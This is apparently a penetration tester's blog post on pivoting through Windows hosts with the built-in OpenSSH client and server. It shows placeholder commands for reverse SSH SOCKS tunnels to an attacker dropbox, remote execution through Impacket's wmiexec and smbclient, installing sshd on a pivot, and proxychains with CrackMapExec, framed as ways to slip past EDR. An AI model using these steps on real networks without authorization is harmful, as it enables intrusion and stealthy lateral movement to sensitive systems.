Introduction
When performing penetration tests, we sometimes find that the systems or data we are targeting are not directly accessible from the network our attacking system is connected to. This is often the case when searching for things such a PCI data. We may have ‘owned’ the network, we may have gotten ‘DA’, but we still are yet to complete our strategic objectives.
It is often the case that there are systems that we do have access to, that in turn have access to those systems that we are targeting. The obvious solution, then, is to pivot through them.
Sometimes, these will be dedicated Jumpboxes, but just as often, it is possible that we can pivot through domain controllers, WSUS servers, anti-virus management systems, or vulnerability scanners that have been granted network access to these sensitive systems.
Now, back when I began penetration testing, it was simple—all we needed was a little Metasploit:
- use exploit/windows/smb/psexec
- use multi/manage/autoroute
- use auxiliary/server/socks_proxy
Of course, this isn’t quite as easy—we usually have EDR/XDR to worry about nowadays.
While there there is nothing really stopping you from obfuscating Meterpreter until it slides past the local anti-malware solution or using alternative, more evasive C2 frameworks with SOCKS capability, I like to avoid this, as I find that I don’t need or want a full C2 framework, anyway…I just want to route some traffic.
What are some of the ways we can pivot through a Windows host? If you can remember back to when you took Penetration Testing With BackTrack, you probably remember being taught how to upload PuTTY or Plink.exe and use it as a Windows SSH client.
Well, here is some good news: We don’t have to do that anymore.
That’s right—an OpenSSH client is installed by default starting with Windows 10 and Server 2019. With the year 2023 coming to an end at the time of this writing, it has now become very likely that the servers you encounter are running this version.
Using the Default OpenSSH Client
First, let’s set the stage. We found the IP of our target after searching through Confluence, but we cannot reach it. Bummer.
nmap [TARGET] -p [PORT] -sV -Pn

First, let’s create an account on our local Jumpbox. We can tighten down the access by giving it no logon shell and no home directory, as we are using it only for network pivoting.
adduser [USERNAME] --shell=/bin/false --no-create-home
Now, with that done, we can go over to the system we want to pivot through. We use the SSH -R option to perform remote port forwarding, and -N, as we do not need to actually run commands. When no explicit destination is specified for the -R flag, SSH will act as a SOCKS proxy and forward connections to the destinations requested by the remote SOCKS client.
ssh [USER]@[DROPBOX] -R [PORT] -N
Back on our Dropbox, we can use netstat to verify that a local listening port has been created.
netstat -nao
To perform the next step, we need to make sure our Dropbox has proxychains installed. We need to update the configuration file to match the port that we had chosen when using SSH.
Once all this is set, we can then run our tools through proxychains and reach the remote host without issue.
proxychains cme smb [TARGET] -u [USER] -p [PASSWORD]

Now, it might also be the case that you don’t have RDP access to the Windows pivot system. This is fine. For simplicity’s sake, we will create another user account that has a home directory so that we don’t have to modify our SSH server config when creating keys.
adduser [USER]

We then need to generate an SSH key to access this account.
ssh-keygen
Next, we put the public key into the authorized keys file for that account.
cp id_rsa.pub authorized_keys
A tool like Impacket’s smbclient.py. can be used to upload the private key to the pivot system.
python3 smbclient.py [DOMAIN]/[USER]:[PASSWORD]@[ PIVOT_SYSTEM]
We can then use the remote command execution method of our choice to execute an SSH command that will establish our SSH tunnel without needing an interactive shell.
python3 wmiexec.py [DOMAIN]/[USER]:[PASSWORD]@[PIVOT_SYSTEM]
ssh [USER]@[DROPBOX] -N -R [PORT] -I [KEY_FILE] -o StrictHostKeyChecking=no
This command will hang indefinitely, and that’s okay. The connection will persist even after we exit out of the tool we used to invoke it.
When you are done with the tunnel, simply kill the process.
Installing OpenSSH Server
I’ve run into a few cases where I can route to the pivot system but cannot get it to call back to my Jumpbox. This hinders my previous SSH method as well as most C2 options. I’ve also known outbound SSH from internal systems to cause all sorts of alarm bells to go off.
It would be really nice if we could set up a bind shell, wouldn’t it?
OpenSSH Server comes to the rescue. While OpenSSH server is not installed by default, it’s very easy to install.


Using the GUI, we can go to Settings -> Apps & features -> Manage optional features
From there, you just need to find OpenSSH Server and then click Install.

After installation, go to Services and start the service.
Once the service is running, we can SSH to the Windows system using the -D flag and the port of our choosing. Whenever a connection is made to this port, the connection is forwarded over the secure channel, and SSH will act as a SOCKS server.
ssh [USER]@[PIVOT_SYSTEM] -D [PORT]
Like before, we can then pivot to our target system with proxychains.
proxychains cme smb [TARGET] -u [USER] -p [PASSWORD]

While the GUI is nice, this can also easily be done on the command line.
Add-WindowsCapability -Online -Name OpenSSH.Server Start-Service sshd

It can also be performed remotely with a non-interactive shell.
python3 wmiexec.py [DOMAIN]/[USER]:[PASSWORD]@[PIVOT_SYSTEM] -shell-type powershell
Once again, we can confirm that our tunnel works!
proxychains cme smb [IP] -u [USER] -p [PASSWORD]
Conclusion
That was easy, wasn’t it? You don’t need a drawer full of fancy tools to pivot through networks—just some Windows OpenSSH magic.


